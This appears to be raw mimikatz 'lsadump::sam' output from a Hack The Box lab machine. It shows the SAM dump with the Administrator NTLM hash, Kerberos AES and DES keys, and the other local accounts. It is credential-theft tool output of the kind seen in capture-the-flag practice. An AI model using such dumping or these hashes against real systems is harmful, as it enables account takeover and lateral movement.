 mimikatz # lsadump::sam
Domain : DEV
SysKey : e4b2298c95677ce18cd2198b9a36c7df
Local SID : S-1-5-21-4124311166-4116374192-336467615

SAMKey : bb3dbea7ca8bea043c6523bf5d915ae9

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 67bb396c79f56301b7dc5d219cc85d86

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 03fc719a49e2ead4264a2690b650d7f0

* Primary:Kerberos-Newer-Keys *
    Default Salt : DEV.HTB.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : a0e06c2d823c4ffc2249abfd6af36dc90733a7c395ee81094261caf3d6c2dbd1
      aes128_hmac       (4096) : 6cf34b183d3555966797dcd55e6128ba
      des_cbc_md5       (4096) : 202667ab89080ebf
    OldCredentials
      aes256_hmac       (4096) : 977755e7a9132c495b90fe59cf5471cd1187b9dab491dac0cb6d02bcc5e30740
      aes128_hmac       (4096) : e56a6fc47b432e347ad3d918056626fd
      des_cbc_md5       (4096) : 074aae9e5df751f1
    OlderCredentials
      aes256_hmac       (4096) : 9d211ec8e9afdb2bd168120abc6a97375b3aa14826b6b512236c16cc361cd290
      aes128_hmac       (4096) : 99caad607311ade6c51edf9bf0afdd08
      des_cbc_md5       (4096) : 547afdf27c165e3b

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : DEV.HTB.LOCALAdministrator
    Credentials
      des_cbc_md5       : 202667ab89080ebf
    OldCredentials
      des_cbc_md5       : 074aae9e5df751f1


RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount

mimikatz #